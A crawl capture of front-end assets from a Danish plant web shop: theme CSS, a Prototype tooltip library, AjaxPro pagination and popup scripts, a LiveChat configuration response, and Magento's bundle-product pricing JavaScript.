.amquickview-ajax-view.catalog-product-view .testss .planteshop_unit {
    float: none !important;
}
.wrapper-company-stars .tp-widget-readmore, .wrapper-company-stars .tp-widget-stars {
    display: inline-block;
    margin: 0 2px 10px;
    vertical-align: middle;
}
.fancycheckout-index-index .header-top-container, .fancycheckout-index-index #header-nav, .fancycheckout-index-index #header-search, .fancycheckout-index-index .hp-block.user-menu {
    display: none !important;
}


.box {
	
	background: gray; /* standard */

	background: pink\9; /* IE 8 and below */

	*background: green; /* IE 7 and below */

	_background: blue; /* IE 6 */
	
	

}
.nav-regular .nav-item.level0 > a {
    padding-left: 5px;  /* standard */
    padding-right: 5px;  /* standard */
	
	padding-left: 5px\9; /* IE 8 and below */
    padding-right: 5px\9; /* IE 8 and below */
	
	padding-left: 5px; /* IE 7 and below */
    padding-right: 5px; /* IE 7 and below */
	
	padding-left: 5px; /* IE 6 */
    padding-right: 5px; /* IE 6 */
}

@media (min-width:1024px){
.title1 {
    height: 80px !important;
    display: inline-block;
}
	}

 
@media (max-width:767px){

.price-box .price {
    font-size: 13px !important;
}
.old-price {
    float: left;
    margin-right: 10px;
}	
.productInfo .price-box {
    display: inline-block;
}
body .productInfo .price-box {
    margin-bottom: 25px;
    display: inline-block;
    width: 100%;
}

}

.fancybox-inner.testrt {
	height: 600px !important;
}



.innerclassheight480 {
    width: 100% !important;
	height: 500px !important;
}
.wrapclassheight480 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.
.wrapclassheight480 .fancybox-close {
    position: absolute;
    top: 7px !important;
    right: 7px !important;

}

.innerclasswidth480 {
  width: 100% !important;
height: 319px !important;
}
.wrapclasswidth480 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}

.wrapclasswidth480 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}




.innerclasswidth360 {
       width: 100% !important;
    height: 638px !important;
}
.wrapclasswidth360 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth360 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}


.innerclassheight360 {
    width: 100% !important;
	    height: 360px !important;
}

.wrapclassheight360 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight360 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}



.innerclasswidth320 {
    width: 100% !important;
}
.innerclasswidth320 {
    width: 100% !important;
    height: 570px !important;
}
.wrapclasswidth320 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth320 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}




.innerclassheight320 {
     width: 100% !important;
    height: 320px !important;
}

.wrapclassheight320 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight320 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}




.innerclasswidth375 {
     width: 100% !important;
    height: 690px !important;
}

.wrapclasswidth375 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth375 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclassheight375 {
     width: 100% !important;
    height: 375px !important;
}

.wrapclassheight375 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight375 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclasswidth414 {
     width: 100% !important;
    height: 732px !important;
}

.wrapclasswidth414 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth414 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclassheight414 {
     width: 100% !important;
    height: 414px !important;
}

.wrapclassheight414 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
	
}
.wrapclassheight414 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}



.wrapclassheight480 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}



















--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css
body_size: 391
content:
.amquickview-hover
{
   background-color: #fff;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    max-height: 40px;
    min-height: 17px;
    opacity: 1;
    padding: 8px 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 45% !important;
    width: 77%;
    z-index: 7000;
}
body .planteshop-promoted .amquickview-hover{
	 top:25% !important;
	}
.amquickview-hover a, .amquickview-hover a:hover
{
 color: #000;
    cursor: pointer;
    display: block;
    font-size: 20px;
    font-weight: bold;
    opacity: 1;
    text-decoration: none;
}

.amquickview-hover img.am-quickview-icon
{
    max-width: 100%;
    vertical-align: middle;
    display: inline !important;
    width: auto !important;
}

.amquickview-hover:hover
{
  /*  background-color: #8898a9;*/
}

body .amquickview-hover .am-quickview-icon {
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/js/magestore/tooltip/tooltip.js
body_size: 2537
content:
/*
 * Copyright (c) 2006 Jonathan Weiss <jw@innerewut.de>
 *
 * Permission to use, copy, modify, and distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */


/* tooltip-0.2.js - Small tooltip library on top of Prototype 
 * by Jonathan Weiss <jw@innerewut.de> distributed under the BSD license. 
 *
 * This tooltip library works in two modes. If it gets a valid DOM element 
 * or DOM id as an argument it uses this element as the tooltip. This 
 * element will be placed (and shown) near the mouse pointer when a trigger-
 * element is moused-over.
 * If it gets only a text as an argument instead of a DOM id or DOM element
 * it will create a div with the classname 'tooltip' that holds the given text.
 * This newly created div will be used as the tooltip. This is usefull if you 
 * want to use tooltip.js to create popups out of title attributes.
 * 
 *
 * Usage: 
 *   <script src="/javascripts/prototype.js" type="text/javascript"></script>
 *   <script src="/javascripts/tooltip.js" type="text/javascript"></script>
 *   <script type="text/javascript">
 *     // with valid DOM id
 *     var my_tooltip = new Tooltip('id_of_trigger_element', 'id_of_tooltip_to_show_element')
 *
 *     // with text
 *     var my_other_tooltip = new Tooltip('id_of_trigger_element', 'a nice description')
 *
 *     // create popups for each element with a title attribute
 *    Event.observe(window,"load",function() {
 *      $$("*").findAll(function(node){
 *        return node.getAttribute('title');
 *      }).each(function(node){
 *        new Tooltip(node,node.title);
 *        node.removeAttribute("title");
 *      });
 *    });
 *    
 *   </script>
 * 
 * Now whenever you trigger a mouseOver on the `trigger` element, the tooltip element will
 * be shown. On o mouseOut the tooltip disappears. 
 * 
 * Example:
 * 
 *   <script src="/javascripts/prototype.js" type="text/javascript"></script>
 *   <script src="/javascripts/scriptaculous.js" type="text/javascript"></script>
 *   <script src="/javascripts/tooltip.js" type="text/javascript"></script>
 *
 *   <div id='tooltip' style="display:none; margin: 5px; background-color: red;">
 *     Detail infos on product 1....<br />
 *   </div>
 *
 *   <div id='product_1'>
 *     This is product 1
 *   </div>
 *
 *   <script type="text/javascript">
 *     var my_tooltip = new Tooltip('product_1', 'tooltip')
 *   </script>
 *
 * You can use my_tooltip.destroy() to remove the event observers and thereby the tooltip.
 */

var Tooltip = Class.create();
Tooltip.prototype = {
  initialize: function(element, tool_tip) {
    var options = Object.extend({
      default_css: false,
      margin: "0px",
	    padding: "5px",
	    backgroundColor: "#d6d6fc",
	    min_distance_x: 5,
      min_distance_y: 5,
      delta_x: 0,
      delta_y: 0,
      zindex: 1000
    }, arguments[2] || {});

    this.element      = $(element);

    this.options      = options;
    
    // use the supplied tooltip element or create our own div
    if($(tool_tip)) {
      this.tool_tip = $(tool_tip);
    } else {
      this.tool_tip = $(document.createElement("div")); 
      document.body.appendChild(this.tool_tip);
      this.tool_tip.addClassName("tooltip");
      this.tool_tip.appendChild(document.createTextNode(tool_tip));
    }

    // hide the tool-tip by default
    this.tool_tip.hide();

    this.eventMouseOver = this.showTooltip.bindAsEventListener(this);
    this.eventMouseOut   = this.hideTooltip.bindAsEventListener(this);
    this.eventMouseMove  = this.moveTooltip.bindAsEventListener(this);

    this.registerEvents();
  },

  destroy: function() {
    Event.stopObserving(this.element, "mouseover", this.eventMouseOver);
    Event.stopObserving(this.element, "mouseout", this.eventMouseOut);
    Event.stopObserving(this.element, "mousemove", this.eventMouseMove);
  },

  registerEvents: function() {
    Event.observe(this.element, "mouseover", this.eventMouseOver);
    Event.observe(this.element, "mouseout", this.eventMouseOut);
    Event.observe(this.element, "mousemove", this.eventMouseMove);
  },

  moveTooltip: function(event){
	  Event.stop(event);
	  // get Mouse position
    var mouse_x = Event.pointerX(event);
	  var mouse_y = Event.pointerY(event);
	
	  // decide if wee need to switch sides for the tooltip
	  var dimensions = Element.getDimensions( this.tool_tip );
	  var element_width = dimensions.width;
	  var element_height = dimensions.height;
	
	  if ( (element_width + mouse_x) >= ( this.getWindowWidth() - this.options.min_distance_x) ){ // too big for X
		  mouse_x = mouse_x - element_width;
		  // apply min_distance to make sure that the mouse is not on the tool-tip
		  mouse_x = mouse_x - this.options.min_distance_x;
	  } else {
		  mouse_x = mouse_x + this.options.min_distance_x;
	  }
	
	  if ( (element_height + mouse_y) >= ( this.getWindowHeight() - this.options.min_distance_y) ){ // too big for Y
		  mouse_y = mouse_y - element_height;
	    // apply min_distance to make sure that the mouse is not on the tool-tip
		  mouse_y = mouse_y - this.options.min_distance_y;
	  } else {
		  mouse_y = mouse_y + this.options.min_distance_y;
	  } 
		var postion = this.element.positionedOffset();
		mouse_x = parseInt(postion[0]) + 30 ;
		mouse_y = parseInt(postion[1]) + 30;
	  // now set the right styles
	  this.setStyles(mouse_x, mouse_y);
  },
	
		
  showTooltip: function(event) {
    Event.stop(event);
    this.moveTooltip(event);
	  new Element.show(this.tool_tip);
  },
  
  setStyles: function(x, y){
    // set the right styles to position the tool tip
	
	
	  Element.setStyle(this.tool_tip, { position:'absolute',
	 								    top:y + this.options.delta_y  + "px",
	 								    left:x + this.options.delta_x + "px",
									    zindex:this.options.zindex
	 								  });
	
	  // apply default theme if wanted
	  if (this.options.default_css){
	  	  Element.setStyle(this.tool_tip, { margin:this.options.margin,
		 		  						                    padding:this.options.padding,
		                                      backgroundColor:this.options.backgroundColor,
										                      zindex:this.options.zindex
		 								    });	
	  }	
  },

  hideTooltip: function(event){
	  new Element.hide(this.tool_tip);
  },

  getWindowHeight: function(){
    var innerHeight;
	  if (navigator.appVersion.indexOf('MSIE')>0) {
		  innerHeight = document.body.clientHeight;
    } else {
		  innerHeight = window.innerHeight;
    }
    return innerHeight;	
  },
 
  getWindowWidth: function(){
    var innerWidth;
	  if (navigator.appVersion.indexOf('MSIE')>0) {
		  innerWidth = document.body.clientWidth;
    } else {
		  innerWidth = window.innerWidth;
    }
    return innerWidth;	
  }

}


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js
body_size: 1334
content:
/* <!-- AjaxPro --> */

AjaxPro.toolbar = function(){

    var _currentPage, _totalNum, _limit, _url;

    return {
        getTotal: function(){
            return _totalNum;
        },
        setTotal: function(total){
            _totalNum = total;
            return AjaxPro.toolbar;
        },
        getLimit: function(){
            return _limit;
        },
        setLimit: function(limit){
            _limit = limit;
            return AjaxPro.toolbar;
        },
        getPage: function(){
            return _currentPage;
        },
        setPage: function(page){
            _currentPage = page;
            return AjaxPro.toolbar;
        },
        getUrl: function(){
            return _url;
        },
        setUrl: function(url){
            _url = url;
            return AjaxPro.toolbar;
        },
        isEnd: function () {
            if ( _totalNum <= _limit * _currentPage) {
                return true;
            }
            return false;
        },
        request: function() {
            if (AjaxPro.message.visible()) {
                return;
            }
            if (AjaxPro.toolbar.isEnd()) {
                return;
            }

            if ("object" === typeof ajaxlayerednavigation) {
                var params = {};
                window.location.hash.substr(1).split("&").each(function(arg){
                    arg = arg.split('=');
                    if (arg[0] && arg[1]) {
                        params[arg[0]] = arg[1];
                    }
                });
                AjaxPro.request({
                    'url' : _url.replace('.page.', _currentPage + 1),
                    parameters: params
                });
                return;
            }
            AjaxPro.request({
                'url' : _url.replace('.page.', _currentPage + 1)
            });
        },
        incCurrentPage: function() {
            _currentPage++;
        }
    };
}();

Event.observe(window, 'load', function() {
    // Check for possible page without tm/ajaxpro/catalog/category/init.phtml
    // @see /app/code/local/TM/AjaxPro/Model/Observer.php~534, allowedBlockNames
    if (!AjaxPro.toolbar.getTotal()) {
        return;
    }

    if ("scroll"  == AjaxPro.config.get('catalogCategoryView/type')) {

        Event.observe(window, 'scroll', function() {

            var scrollOffsets = document.viewport.getScrollOffsets(),
            dimensions = document.viewport.getDimensions();

            var currentTopPosition = scrollOffsets[1] + dimensions.height,
            elementTopPosition = $$('.toolbar-bottom').last().offsetTop;

            if (elementTopPosition > currentTopPosition || Ajax.activeRequestCount > 0) {

                return;
            }

            AjaxPro.toolbar.request();
        });

    } else {

        var title = Translator.translate('More Products');
        AjaxPro.toolbar.addButton = function() {

            if ($('ajaxpro-scrolling-button')) {
                return;
            }
            var toolbarBottom = $$('.toolbar-bottom').last();
            if (!toolbarBottom) {
                return;
            }

            toolbarBottom.insert({
                'before': '<button id="ajaxpro-scrolling-button" type="button" title="'+ title +'" class="button">'
                        + '<span><span>'+ title +'</span></span></button>'
            });

            if (AjaxPro.toolbar.isEnd()) {
                $('ajaxpro-scrolling-button').hide();
            }

            Event.observe($('ajaxpro-scrolling-button'), 'click', AjaxPro.toolbar.request);
            return true;
        };

        AjaxPro.toolbar.addButton();
        AjaxPro.observe('addObservers', AjaxPro.toolbar.addButton);
    }


    AjaxPro.toolbar.appendProductList = function(html) {
        $$('.pager .pages').invoke('hide');
        var el = $('ajaxpro-scrolling-button');
        if (!el) {
            el = $$('.toolbar-bottom').last();
        }
        if (el) {
            el.insert({'before': html});
            html.extractScripts().map(function(script) {
                return window.eval.defer(script);
            });

            AjaxPro.toolbar.incCurrentPage();
            if (AjaxPro.toolbar.isEnd() && $('ajaxpro-scrolling-button')) {
                $('ajaxpro-scrolling-button').hide();
            }
        }
    };

    AjaxPro.observe('onComplete:catalog:category:view', function(e) {
        var r = e.memo.response;
        if (!r.custom['product_list']) {
            return false;
        }
        AjaxPro.toolbar.appendProductList(r.custom['product_list']);
    });

    AjaxPro.observe('onComplete:catalogsearch:result:index', function(e) {
        var r = e.memo.response;
        if (!r.custom['product_list']) {
            return false;
        }
        AjaxPro.toolbar.appendProductList(r.custom['product_list']);
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8718736&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.planteshop.dk%2Fplejemidler%2Fgraesplaene-vedligeholdelse&channel_type=code&jsonp=__vic9wvv8hqj
body_size: 46
content:
__vic9wvv8hqj({"organization_id":"5921be28-f451-49dc-b6e1-fc82e928b030","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js
body_size: 1490
content:
/* <!-- AjaxPro --> */
document.observe("dom:loaded", function (){
    AjaxPro.message = function(){
        var _id;
        function _getElement() {
            return $(_id);
        }

        function _eschide(e){
            if (27 !== e.keyCode) {
                return;
            }
            _hide();
        }

        function _lostFocusHide(e){
            if (!Event.element(e).up('.ajaxpro-form')) {
                _hide();
            }
        }

        function _hide(){
            var element = _getElement();
            if (!element) {
                return;
            }
            element.hide().remove();

            document.stopObserving('keyup', _eschide);
            document.stopObserving('click', _lostFocusHide);
            element.select('.ajaxpro-button').each(function(el){
                el.stopObserving('click', _hide);
            });
			//parent.jQuery.fancybox.close();
            //alert(jQuery(element).attr('class'));
			AjaxPro.fire('message:hide');
			window.parent.location.reload();
        }
        return {
            getPosition: function() {
                var scrollOffsets = document.viewport.getScrollOffsets(),
                    viewportSize  = document.viewport.getDimensions(),
                    left          = viewportSize.width / 2,
                    top;

                var element = _getElement(),
                    elementHeight = element ? element.getHeight() : 150,
                    marginLeft = element ? element.getWidth() / 2 : 0;

                if ('undefined' === typeof viewportSize.height) { // mobile fix
                    top = scrollOffsets.top + 100;
                    left = scrollOffsets.left + left;
                } else {
                    left = scrollOffsets.left + left;
                    switch (AjaxPro.config.get('effect/location')) {
                        case 'top':
                            top = scrollOffsets.top + 10;
                            break;
                        case 'bottom':
                            top = scrollOffsets.top + viewportSize.height - elementHeight - 10;
                            break;
                        case 'center':
                        default:
                            top = scrollOffsets.top + viewportSize.height / 2 - elementHeight / 2 - 10;
                            if (top < scrollOffsets.top + 10) {
                                top = scrollOffsets.top + 10;
                            }
                            break;
                    }
                }

                return {
                    top : top + 'px',
                    left: left - marginLeft + 'px'
                };
            },
            setElementId: function(id){
                var el = $(id);
                if (el) {
                    _id = id;
                }
                return this;
            },
            visible: function(){
                return $$('.ajaxpro-form').findAll(function(el){
                    return el.visible();
                }).size() > 0;
            },
            hide: function(){
                _hide();
                return this;
            },
            show: function(){
                var element = _getElement();
                if (!element) {
                    return;
                }

                // correct centering of responsive popup window
                element.setStyle({width: 'auto'});
                var sizeConfig = {
                        '.product-view': 600,
                        '.crosssell': 600,
                        '.cart': 700,
                        '.ajaxpro-short-messages': 350
                    },
                    gap = 35, // gap for box shadow and close button
                    viewportSize = document.viewport.getDimensions();
                for (var selector in sizeConfig) {
                    var el = element.down(selector);
                    if (!el) {
                        continue;
                    }

                    var width = sizeConfig[selector];
                    if ((width + gap) > viewportSize.width) {
                        width = viewportSize.width - 50;
                    }
                    element.setStyle({
                        width: width + 'px'
                    });
                }

                element.setStyle(AjaxPro.message.getPosition());
                element.setStyle('');
//                element.fade({duration: 1, from: 1, to: AjaxPro.config.get('effect/opacity')});
                element.setOpacity(AjaxPro.config.get('effect/opacity'));

                element.select('.ajaxpro-button').each(function(el){
                    el.observe('click', _hide);
                });
                document.observe('keyup', _eschide);
                document.observe('click', _lostFocusHide);
				//parent.jQuery.fancybox.close();
                element.show();
                //_hide.delay(AjaxPro.config.get('effect/autohidemessagedelay'));
                AjaxPro.fire('message:show');
                return this;
            }
        };
    }();

    AjaxPro.observe('onComplete', function(e) {
        var r = e.memo.response;

        if (r.layout && r.layout['ajaxpro_message']) {
            AjaxPro.message
                .setElementId('ajaxpro-notice-form')
                .show()
            ;
        }
    });

    AjaxPro.observe('onFailure', function(e) {
        var r = e.memo.response;
        function _redirect() {
            if (r.redirectUrl == window.location.href) {
                return;
            }
            if (r.redirectUrl) {
                window.location.href = r.redirectUrl;
                return;
            }
            window.location.reload();
        };
        if (r.layout['ajaxpro_message']) {
            AjaxPro.message
                .setElementId('ajaxpro-notice-form')
                .show()
            ;
            $('ajaxpro-notice-form').select('.ajaxpro-button').each(function(element){
                element.observe('click', _redirect);
            });
            return;
        }
        _redirect();
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/base/default/js/bundle.js
body_size: 2762
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2006-2014 X.commerce, Inc. (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
if(typeof Product=='undefined') {
    var Product = {};
}
/**************************** BUNDLE PRODUCT **************************/
Product.Bundle = Class.create();
Product.Bundle.prototype = {
    initialize: function(config){
        this.config = config;

        // Set preconfigured values for correct price base calculation
        if (config.defaultValues) {
            for (var option in config.defaultValues) {
                if (this.config['options'][option].isMulti) {
                    var selected = new Array();
                    for (var i = 0; i < config.defaultValues[option].length; i++) {
                        selected.push(config.defaultValues[option][i]);
                    }
                    this.config.selected[option] = selected;
                } else {
                    this.config.selected[option] = new Array(config.defaultValues[option] + "");
                }
            }
        }

        this.reloadPrice();
    },
    changeSelection: function(selection){
        var parts = selection.id.split('-');
        if (this.config['options'][parts[2]].isMulti) {
            selected = new Array();
            if (selection.tagName == 'SELECT') {
                for (var i = 0; i < selection.options.length; i++) {
                    if (selection.options[i].selected && selection.options[i].value != '') {
                        selected.push(selection.options[i].value);
                    }
                }
            } else if (selection.tagName == 'INPUT') {
                selector = parts[0]+'-'+parts[1]+'-'+parts[2];
                selections = $$('.'+selector);
                for (var i = 0; i < selections.length; i++) {
                    if (selections[i].checked && selections[i].value != '') {
                        selected.push(selections[i].value);
                    }
                }
            }
            this.config.selected[parts[2]] = selected;
        } else {
            if (selection.value != '') {
                this.config.selected[parts[2]] = new Array(selection.value);
            } else {
                this.config.selected[parts[2]] = new Array();
            }
            this.populateQty(parts[2], selection.value);
            var tierPriceElement = $('bundle-option-' + parts[2] + '-tier-prices'),
                tierPriceHtml = '';
            if (selection.value != '' && this.config.options[parts[2]].selections[selection.value].customQty == 1) {
                tierPriceHtml = this.config.options[parts[2]].selections[selection.value].tierPriceHtml;
            }
            tierPriceElement.update(tierPriceHtml);
        }
        this.reloadPrice();
    },

    reloadPrice: function() {
        var calculatedPrice = 0;
        var dispositionPrice = 0;
        var includeTaxPrice = 0;

        for (var option in this.config.selected) {
            if (this.config.options[option]) {
                for (var i=0; i < this.config.selected[option].length; i++) {
                    var prices = this.selectionPrice(option, this.config.selected[option][i]);
                    calculatedPrice += Number(prices[0]);
                    dispositionPrice += Number(prices[1]);
                    includeTaxPrice += Number(prices[2]);
                }
            }
        }

        //Tax is calculated in a different way for the the TOTAL BASED method
        //We round the taxes at the end. Hence we do the same for consistency
        //This variable is set in the bundle.phtml
        if (taxCalcMethod == CACL_TOTAL_BASE) {
            var calculatedPriceFormatted = calculatedPrice.toFixed(10);
            var includeTaxPriceFormatted = includeTaxPrice.toFixed(10);
            var tax = includeTaxPriceFormatted - calculatedPriceFormatted;
            calculatedPrice = includeTaxPrice - Math.round(tax * 100) / 100;
        }

        //make sure that the prices are all rounded to two digits
        //this is needed when tax calculation is based on total for dynamic
        //price bundle product. For fixed price bundle product, the rounding
        //needs to be done after option price is added to base price
        if (this.config.priceType == '0') {
            calculatedPrice = Math.round(calculatedPrice*100)/100;
            dispositionPrice = Math.round(dispositionPrice*100)/100;
            includeTaxPrice = Math.round(includeTaxPrice*100)/100;

        }

        var event = $(document).fire('bundle:reload-price', {
            price: calculatedPrice,
            priceInclTax: includeTaxPrice,
            dispositionPrice: dispositionPrice,
            bundle: this
        });
        if (!event.noReloadPrice) {
            optionsPrice.specialTaxPrice = 'true';
            optionsPrice.changePrice('bundle', calculatedPrice);
            optionsPrice.changePrice('nontaxable', dispositionPrice);
            optionsPrice.changePrice('priceInclTax', includeTaxPrice);
            optionsPrice.reload();
        }

        return calculatedPrice;
    },

    selectionPrice: function(optionId, selectionId) {
        if (selectionId == '' || selectionId == 'none') {
            return 0;
        }
        var qty = null;
        var tierPriceInclTax, tierPriceExclTax;
        if (this.config.options[optionId].selections[selectionId].customQty == 1 && !this.config['options'][optionId].isMulti) {
            if ($('bundle-option-' + optionId + '-qty-input')) {
                qty = $('bundle-option-' + optionId + '-qty-input').value;
            } else {
                qty = 1;
            }
        } else {
            qty = this.config.options[optionId].selections[selectionId].qty;
        }
        if (this.config.priceType == '0') {
            price = this.config.options[optionId].selections[selectionId].price;
            tierPrice = this.config.options[optionId].selections[selectionId].tierPrice;

            for (var i=0; i < tierPrice.length; i++) {
                if (Number(tierPrice[i].price_qty) <= qty && Number(tierPrice[i].price) <= price) {
                    price = tierPrice[i].price;
                    tierPriceInclTax = tierPrice[i].priceInclTax;
                    tierPriceExclTax = tierPrice[i].priceExclTax;
                }
            }
        } else {
            selection = this.config.options[optionId].selections[selectionId];
            if (selection.priceType == '0') {
                price = selection.priceValue;
            } else {
                price = (this.config.basePrice*selection.priceValue)/100;
            }
        }
        //price += this.config.options[optionId].selections[selectionId].plusDisposition;
        //price -= this.config.options[optionId].selections[selectionId].minusDisposition;
        //return price*qty;
        var disposition = this.config.options[optionId].selections[selectionId].plusDisposition +
            this.config.options[optionId].selections[selectionId].minusDisposition;

        if (this.config.specialPrice) {
            newPrice = (price*this.config.specialPrice)/100;
            price = Math.min(newPrice, price);
        }

        selection = this.config.options[optionId].selections[selectionId];
        if (tierPriceInclTax !== undefined && tierPriceExclTax !== undefined) {
            priceInclTax = tierPriceInclTax;
            price = tierPriceExclTax;
        } else if (selection.priceInclTax !== undefined) {
            priceInclTax = selection.priceInclTax;
            price = selection.priceExclTax !== undefined ? selection.priceExclTax : selection.price;
        } else {
            priceInclTax = price;
        }

        if (this.config.priceType == '1' || taxCalcMethod == CACL_TOTAL_BASE) {
            var result = new Array(price*qty, disposition*qty, priceInclTax*qty);
            return result;
        }
        else if (taxCalcMethod == CACL_UNIT_BASE) {
            price = (Math.round(price*100)/100).toString();
            disposition = (Math.round(disposition*100)/100).toString();
            priceInclTax = (Math.round(priceInclTax*100)/100).toString();
            var result = new Array(price*qty, disposition*qty, priceInclTax*qty);
            return result;
        } else { //taxCalcMethod == CACL_ROW_BASE)
            price = (Math.round(price*qty*100)/100).toString();
            disposition = (Math.round(disposition*qty*100)/100).toString();
            priceInclTax = (Math.round(priceInclTax*qty*100)/100).toString();
            var result = new Array(price, disposition, priceInclTax);
            return result;
        }
    },

    populateQty: function(optionId, selectionId){
        if (selectionId == '' || selectionId == 'none') {
            this.showQtyInput(optionId, '0', false);
            return;
        }
        if (this.config.options[optionId].selections[selectionId].customQty == 1) {
            this.showQtyInput(optionId, this.config.options[optionId].selections[selectionId].qty, true);
        } else {
            this.showQtyInput(optionId, this.config.options[optionId].selections[selectionId].qty, false);
        }
    },

    showQtyInput: function(optionId, value, canEdit) {
        elem = $('bundle-option-' + optionId + '-qty-input');
        elem.value = value;
        elem.disabled = !canEdit;
        if (canEdit) {
            elem.removeClassName('qty-disabled');
        } else {
            elem.addClassName('qty-disabled');
        }
    },

    changeOptionQty: function (element, event) {
        var checkQty = true;
        if (typeof(event) != 'undefined') {
            if (event.keyCode == 8 || event.keyCode == 46) {
                checkQty = false;
            }
        }
        if (checkQty && (Number(element.value) == 0 || isNaN(Number(element.value)))) {
            element.value = 1;
        }
        parts = element.id.split('-');
        optionId = parts[2];
        if (!this.config['options'][optionId].isMulti) {
            selectionId = this.config.selected[optionId][0];
            this.config.options[optionId].selections[selectionId].qty = element.value*1;
            this.reloadPrice();
        }
    },

    validationCallback: function (elmId, result){
        if (elmId == undefined || $(elmId) == undefined) {
            return;
        }
        var container = $(elmId).up('ul.options-list');
        if (typeof container != 'undefined') {
            if (result == 'failed') {
                container.removeClassName('validation-passed');
                container.addClassName('validation-failed');
            } else {
                container.removeClassName('validation-failed');
                container.addClassName('validation-passed');
            }
        }
    }
}
